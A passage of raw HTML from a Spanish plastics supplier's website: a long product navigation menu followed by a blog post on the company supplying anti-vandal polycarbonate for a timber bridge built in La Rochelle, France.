		<li id="menu-item-57674" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57674"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Poliestireno alto impacto (HIPS)</a></li>
	</ul>
</li>
	<li id="menu-item-57675" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57675 menu-subtitle"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">PETG</a></li>
	<li id="menu-item-57676" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57676 menu-subtitle"><a href="https://www.polimertecnic.com/abs/">ABS</a></li>
	<li id="menu-item-57677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57677 menu-subtitle"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/">Encolado, limpieza y mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-57678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57678 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/comprar-plastico-forma/">VER POR FORMA</a>
<ul class="sub-menu">
	<li id="menu-item-57679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57679"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/">Placas y planchas</a>
	<ul class="sub-menu">
		<li id="menu-item-57680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57680"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/metacrilato/">Planchas de metacrilato</a></li>
		<li id="menu-item-57681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57681"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/policarbonato/">Planchas de policarbonato</a></li>
		<li id="menu-item-57682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57682"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/pvc/">Planchas de PVC</a></li>
		<li id="menu-item-57683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57683"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">Placas de PETG</a></li>
		<li id="menu-item-57684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57684"><a href="https://www.polimertecnic.com/poliestireno-en-placas/">Placas poliestireno</a></li>
		<li id="menu-item-57685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57685"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Placas poliestireno alto impacto (HIPS)</a></li>
		<li id="menu-item-57686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57686"><a href="https://www.polimertecnic.com/abs/">Placas de ABS</a></li>
		<li id="menu-item-57687" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57687"><a href="https://www.polimertecnic.com/polipropileno-celular/">Placas polipropileno celular</a></li>
	</ul>
</li>
	<li id="menu-item-57688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57688"><a href="https://www.polimertecnic.com/comprar-plastico-forma/tubos-de-plastico/">Tubo</a>
	<ul class="sub-menu">
		<li id="menu-item-57689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57689"><a href="https://www.polimertecnic.com/tubos-de-metacrilato/">Tubos de metacrilato</a></li>
		<li id="menu-item-57690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57690"><a href="https://www.polimertecnic.com/tubos-de-policarbonato/">Tubos de policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57691"><a href="https://www.polimertecnic.com/comprar-plastico-forma/paneles/">Paneles</a>
	<ul class="sub-menu">
		<li id="menu-item-57692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57692"><a href="https://www.polimertecnic.com/paneles-vitbond/">Panel composite de aluminio vitbond</a></li>
		<li id="menu-item-57693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57693"><a href="https://www.polimertecnic.com/vitprint-hr/">Panel ligero plegable para impresión VITPRINT HR</a></li>
		<li id="menu-item-57694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57694"><a href="https://www.polimertecnic.com/ecoben/">Paneles bencore ecoben</a></li>
		<li id="menu-item-57695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57695"><a href="https://www.polimertecnic.com/paneles-bencore-hexaben/">Paneles bencore hexaben</a></li>
		<li id="menu-item-57696" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57696"><a href="https://www.polimertecnic.com/bencore-lightben/">Paneles bencore lightben</a></li>
		<li id="menu-item-57697" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57697"><a href="https://www.polimertecnic.com/paneles-bencore-starlight/">Paneles bencore STARLIGHT</a></li>
		<li id="menu-item-57698" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57698"><a href="https://www.polimertecnic.com/alupanel-xt/">Paneles de aluminio para fachadas alupanel XT</a></li>
		<li id="menu-item-57699" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57699"><a href="https://www.polimertecnic.com/paneles-decorativos-resina-3-form/">Paneles decorativos de resina 3 FORM</a></li>
	</ul>
</li>
	<li id="menu-item-57700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57700"><a href="https://www.polimertecnic.com/comprar-plastico-forma/perfiles-de-plastico/">Perfiles de plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-57701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57701"><a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">Perfil universal de aluminio</a></li>
		<li id="menu-item-57702" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57702"><a href="https://www.polimertecnic.com/perfiles-especiales-para-iluminacion/">Perfiles especiales para iluminación</a></li>
		<li id="menu-item-57703" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57703"><a href="https://www.polimertecnic.com/perfiles-polietileno-reciclado-2/">Perfiles polietileno reciclado</a></li>
		<li id="menu-item-57704" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57704"><a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">Perfiles U Y H Policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57705"><a href="https://www.polimertecnic.com/comprar-plastico-forma/film-plastico/">Film</a>
	<ul class="sub-menu">
		<li id="menu-item-57706" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57706"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57707"><a href="https://www.polimertecnic.com/comprar-plastico-forma/bloques/">Bloques</a>
	<ul class="sub-menu">
		<li id="menu-item-57708" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57708"><a href="https://www.polimertecnic.com/vitroflex-pmma-bloques/">Bloques de metacrilato</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57709 megamenu megamenu-container menu-col-4"><a href="https://www.polimertecnic.com/aplicaciones-y-proyectos/">VER POR USO</a>
<ul class="sub-menu">
	<li id="menu-item-57710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57710"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/">Construcción exterior</a>
	<ul class="sub-menu">
		<li id="menu-item-57711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57711"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/iluminacion-exterior/">Metacrilato para iluminación</a></li>
		<li id="menu-item-57712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57712"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/fachadas/">Fachadas</a></li>
		<li id="menu-item-57713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57713"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/cubiertas/">Cubiertas</a></li>
		<li id="menu-item-57714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57714"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/lucernarios-y-claraboyas/">Lucernarios y claraboyas</a></li>
		<li id="menu-item-57715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57715"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/marquesinas-y-pergolas/">Marquesinas y pérgolas</a></li>
		<li id="menu-item-57716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57716"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/barandillas-divisorias-y-celosias/">Barandillas, divisorias y celosías</a></li>
		<li id="menu-item-57717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57717"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/invernaderos-y-terrarios/">Invernaderos</a></li>
		<li id="menu-item-57718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57718"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/">Tarimas</a></li>
		<li id="menu-item-57719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57719"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-urbano/">Mobiliario urbano</a></li>
		<li id="menu-item-57720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57720"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-jardin/">Mobiliario jardín</a></li>
	</ul>
</li>
	<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57722"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/">Construcción interior</a>
	<ul class="sub-menu">
		<li id="menu-item-57723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57723"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/sistema-iluminacion-interior/">Iluminación interior</a></li>
		<li id="menu-item-57724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57724"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/paredes-de-metacrilato-y-material-plastico/">Revestimiento de superficies</a></li>
		<li id="menu-item-57725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57725"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/falsos-techos-metacrilato-policarbonato/">Falsos techos</a></li>
		<li id="menu-item-57726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57726"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/escaleras-y-barandillas/">Escaleras y barandillas</a></li>
		<li id="menu-item-57727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57727"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mamparas-divisorias-oficinas/">Mamparas divisorias y puertas</a></li>
		<li id="menu-item-57728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57728"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/elementos-decorativos-y-complementos/">Elementos decorativos y complementos</a></li>
		<li id="menu-item-57729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57729"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/espejos/">Espejos</a></li>
	</ul>
</li>
	<li id="menu-item-57730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57730"><a href="#">Transporte</a>
	<ul class="sub-menu">
		<li id="menu-item-57731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57731"><a href="https://www.polimertecnic.com/seguridad-y-transportes/nautica/">Metacrilato para barcos</a></li>
		<li id="menu-item-57732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57732"><a href="https://www.polimertecnic.com/seguridad-y-transportes/interiores-y-accesorios-de-vehiculos/">Interiores y accesorios de vehículos</a></li>
	</ul>
</li>
	<li id="menu-item-57733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57733"><a href="#">Tiendas y retail</a>
	<ul class="sub-menu">
		<li id="menu-item-57734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57734"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mobiliario-y-mostradores/">Mobiliario y mostradores</a></li>
		<li id="menu-item-57735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57735"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/expositores-y-displays/">Expositores y Displays</a></li>
	</ul>
</li>
	<li id="menu-item-57736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57736"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas y acuarios</a>
	<ul class="sub-menu">
		<li id="menu-item-57737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57737"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas</a></li>
		<li id="menu-item-57738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57738"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/acuarios/">Acuarios</a></li>
	</ul>
</li>
	<li id="menu-item-57739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57739"><a href="https://www.polimertecnic.com/plasticos-industria/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-57740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57740"><a href="https://www.polimertecnic.com/plasticos-industria/proteccion-de-maquinaria-y-piezas/">Protección de maquinaria y Piezas</a></li>
		<li id="menu-item-57741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57741"><a href="https://www.polimertecnic.com/plasticos-industria/bandejas-cajas-y-maletas/">Bandejas, cajas y maletas</a></li>
		<li id="menu-item-57742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57742"><a href="https://www.polimertecnic.com/plasticos-industria/equipamiento-electrico/">Equipamiento eléctrico</a></li>
		<li id="menu-item-57743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57743"><a href="https://www.polimertecnic.com/plasticos-industria/maquetas-y-prototipos/">Maquetas y prototipos</a></li>
		<li id="menu-item-57744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57744"><a href="https://www.polimertecnic.com/plasticos-industria/plasticos-para-mecanizar-y-termoformar/">Plásticos para mecanizar y termoformar</a></li>
	</ul>
</li>
	<li id="menu-item-57745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57745"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/">Comunicación y rotulación</a>
	<ul class="sub-menu">
		<li id="menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57746"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/rotulacion-y-senalizacion/">Rotulación y señalización</a></li>
		<li id="menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57747"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/pantallas-electronicas/">Pantallas electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-57748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57748"><a href="https://www.polimertecnic.com/seguridad-y-transportes/">Seguridad y transportes</a>
	<ul class="sub-menu">
		<li id="menu-item-57749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57749"><a href="https://www.polimertecnic.com/seguridad-y-transportes/barreras-acusticas/">Barreras acústicas</a></li>
		<li id="menu-item-57750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57750"><a href="https://www.polimertecnic.com/seguridad-y-transportes/blindajes-y-elementos-de-seguridad/">Blindajes y elementos de seguridad</a></li>
		<li id="menu-item-57751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57751"><a href="https://www.polimertecnic.com/seguridad-y-transportes/equipos-de-proteccion-individual/">Equipos de protección individual</a></li>
		<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.polimertecnic.com/seguridad-y-transportes/productos-anticontagio/">Productos anticontagio</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57759 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/">VER POR CARACTERÍSTICA</a>
<ul class="sub-menu">
	<li id="menu-item-57760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57760"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/">Color y luz</a>
	<ul class="sub-menu">
		<li id="menu-item-57761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57761"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/translucido/">Translúcido</a></li>
		<li id="menu-item-57762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57762"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/transparente/">Transparente</a></li>
		<li id="menu-item-57763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57763"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-opaco/">Opaco</a></li>
		<li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-colores/">En colores</a></li>
	</ul>
</li>
	<li id="menu-item-58393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58393"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/">Ubicación</a>
	<ul class="sub-menu">
		<li id="menu-item-58395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58395"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-exteriores/">Exteriores</a></li>
		<li id="menu-item-58394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58394"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-interiores/">Interiores</a></li>
	</ul>
</li>
	<li id="menu-item-58514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58514"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/">Propiedades</a>
	<ul class="sub-menu">
		<li id="menu-item-58516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58516"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-ignifugos/">Ignífugos</a></li>
		<li id="menu-item-58515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58515"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-resistentes-a-la-corrosion/">Resistente a la corrosión</a></li>
		<li id="menu-item-58517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58517"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/polimeros-de-alto-rendimiento/">Alto rendimiento</a></li>
		<li id="menu-item-58629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58629"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/proteccion-solar/">Protección UV</a></li>
		<li id="menu-item-58631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58631"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-aislantes/">Aislantes</a></li>
		<li id="menu-item-58630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58630"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-reciclados/">Reciclados</a></li>
		<li id="menu-item-58679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58679"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/resistentes-al-impacto/">Resistentes al impacto</a></li>
		<li id="menu-item-58680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58680"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/uso-alimentario/">Uso alimentario</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57764 sf-with-ul"><a href="https://www.polimertecnic.com/procesos-de-manufactura/">PROCESOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57765"><a href="https://www.polimertecnic.com/procesos-de-manufactura/mecanizado-cnc/">Mecanizado CNC</a></li>
	<li id="menu-item-57767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57767"><a href="https://www.polimertecnic.com/plasticos-industria/grabado-y-corte-laser/">Grabado y corte láser</a></li>
	<li id="menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57766"><a href="https://www.polimertecnic.com/procesos-de-manufactura/pulido-y-rectificado-de-cantos/">Pulido y abrillantado</a></li>
	<li id="menu-item-57768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57768"><a href="https://www.polimertecnic.com/procesos-de-manufactura/uniones-quimicas-y-encolado-de-altas-prestaciones/">Encolado  y uniones químicas</a></li>
	<li id="menu-item-57769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57769"><a href="https://www.polimertecnic.com/">Termoformado y Embutido</a></li>
</ul>
</li>
<li id="menu-item-57963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57963 sf-with-ul"><a href="https://www.polimertecnic.com/empresa/">NOSOTROS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57771"><a href="https://www.polimertecnic.com/contacto-5/">CONTACTO</a></li>
</ul>
</li>
<li id="menu-item-61698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61698 sf-with-ul"><a href="#">PROYECTOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-61702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61702"><a href="https://www.polimertecnic.com/universidad-mohammed-vi/">Universidad Mohammed VI</a></li>
	<li id="menu-item-61699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61699"><a href="https://www.polimertecnic.com/hospital-centro-vivo/">Hospital Centro Vivo</a></li>
	<li id="menu-item-61700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61700"><a href="https://www.polimertecnic.com/factoria-joven-merida/">Factoría Joven Mérida</a></li>
	<li id="menu-item-61701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61701"><a href="https://www.polimertecnic.com/cupula-vila-vita/">Cúpula Vila Vita</a></li>
	<li id="menu-item-61882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61882"><a href="https://www.polimertecnic.com/central-de-biomasa-palencia/">Central de Biomasa Palencia</a></li>
	<li id="menu-item-61883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61883"><a href="https://www.polimertecnic.com/auditorio-villanueva-de-la-serena/">Auditorio Villanueva de la Serena</a></li>
	<li id="menu-item-61884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61884"><a href="https://www.polimertecnic.com/auditorio-el-batel/">Auditorio “El Batel”</a></li>
	<li id="menu-item-61885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61885"><a href="https://www.polimertecnic.com/agora-de-mas-marroch/">Ágora de Mas Marroch</a></li>
	<li id="menu-item-62284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62284"><a href="https://www.polimertecnic.com/mercado-bon-pastor/">Mercado Bon Pastor</a></li>
	<li id="menu-item-62285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62285"><a href="https://www.polimertecnic.com/guarderia-infantil-en-besalu/">Guardería infantil en Besalú</a></li>
	<li id="menu-item-62286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62286"><a href="https://www.polimertecnic.com/navarra-arena/">Navarra Arena</a></li>
	<li id="menu-item-62287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62287"><a href="https://www.polimertecnic.com/edificio-feda/">Edificio FEDA</a></li>
</ul>
</li>
<li id="menu-item-61401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61401"><a href="https://www.polimertecnic.com/blog-policarbonato/">BLOG</a></li>
</ul></div><div class='header-col header-right hidden-mob'></div></div></div></div></div></header>
			<div class="main">
						<div class="page-content ">
						<div data-elementor-type="single-post" data-elementor-id="61450" class="elementor elementor-61450 elementor-location-single post-56835 post type-post status-publish format-standard has-post-thumbnail hentry category-proyectos" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1990d38d e-flex e-con-boxed e-con e-parent" data-id="1990d38d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3e8256b6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3e8256b6" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Polimer Tecnic colabora con Media Madera en la construcción de un puente en Francia</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6c5a83bd e-flex e-con-boxed e-con e-parent" data-id="6c5a83bd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-772cfc61 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="772cfc61" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="707" src="https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg" class="attachment-full size-full wp-image-6365" alt="" srcset="https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48-600x414.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2018/03/3c9e38df-c042-4460-81a7-c8f7e2272c48-64x44.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b344340 elementor-widget elementor-widget-theme-post-content" data-id="5b344340" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>La empresa Asturiana&nbsp;<a href="http://web.archive.org/web/20221126155743/http://www.mediamadera.com/es" target="_blank" rel="noreferrer noopener">Media Madera</a>, pionera en la construcción de obras en madera, termina este espectacular puente en La Roschelle, Francia. El puente fue ejecutado en fábrica en dos piezas e instalado en solo 4 horas, para minimizar el corte de las vías del tren.</p>



<p>Polimer Tecnic ha colaborado mejorando la seguridad del puente, suministrando policarbonatos en acabado Saphir, con tratamiento antigraffiti y anti-abrasión. El Saphir es el material antivandálico ideal por su altisima resistencia al impacto.</p>



<p>El policarbonato es el material idóneo para cumplir la normativa de protección de puentes, al ser un material no astillable.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="http://web.archive.org/web/20221126155743/https://www.polimertecnic.com/wp-content/uploads/2018/03/0db470b6-eb28-4e56-9c42-9e109f5331b8.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1280" height="720" data-id="6364" src="https://www.polimertecnic.com/wp-content/uploads/2018/03/0db470b6-eb28-4e56-9c42-9e109f5331b8.jpg" alt="0db470b6-eb28-4e56-9c42-9e109f5331b8" class="wp-image-6364" srcset="https://www.polimertecnic.com/wp-content/uploads/2018/03/0db470b6-eb28-4e56-9c42-9e109f5331b8.jpg 1280w, https://www.polimertecnic.com/wp-content/uploads/2018/03/0db470b6-eb28-4e56-9c42-9e109f5331b8-600x338.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2018/03/0db470b6-eb28-4e56-9c42-9e109f5331b8-64x36.jpg 64w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="http://web.archive.org/web/20221126155743/https://www.polimertecnic.com/wp-content/uploads/2018/03/8e8fceff-c629-4333-ad3c-6378a83c0a40.jpg"><img decoding="async" width="1280" height="712" data-id="6366" src="https://www.polimertecnic.com/wp-content/uploads/2018/03/8e8fceff-c629-4333-ad3c-6378a83c0a40.jpg" alt="8e8fceff-c629-4333-ad3c-6378a83c0a40" class="wp-image-6366" srcset="https://www.polimertecnic.com/wp-content/uploads/2018/03/8e8fceff-c629-4333-ad3c-6378a83c0a40.jpg 1280w, https://www.polimertecnic.com/wp-content/uploads/2018/03/8e8fceff-c629-4333-ad3c-6378a83c0a40-600x334.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2018/03/8e8fceff-c629-4333-ad3c-6378a83c0a40-64x36.jpg 64w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
